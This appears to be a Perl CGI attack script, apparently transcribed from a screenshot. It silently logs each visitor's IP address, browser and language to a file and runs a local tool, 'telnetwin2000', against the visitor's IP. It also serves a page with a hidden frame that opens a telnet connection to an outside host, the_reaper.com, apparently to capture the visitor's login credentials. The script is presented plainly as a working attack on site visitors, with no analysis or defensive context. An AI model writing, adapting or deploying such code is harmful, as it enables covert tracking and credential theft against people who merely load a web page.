
#! usr/bin/perl
use CGI qw(:standard);
use Time::localtime;
print header;
$browser = "$ENV{HTTP_USER_AGENT}";
$language = "$ENV{HTTP_ACCEPT_LANGUAGE}";
$ip = "$ENV{REMOTE_ADDR}";
`./telnetwin2000 -t $ip -l <logfile_name>`;
print ("<html>");
print ("<frameset rows='100%,*'>");
print ("<frame src=about:blank>");
print ("<frame src=telnet://the_reaper.com:23>");
print ("</frameset></html>");
$file="stupid_lamerzzz.txt";
$St=ctime();
open(writeip,">>$file");
print writeip "$ip; $browser; $language ; $St\n";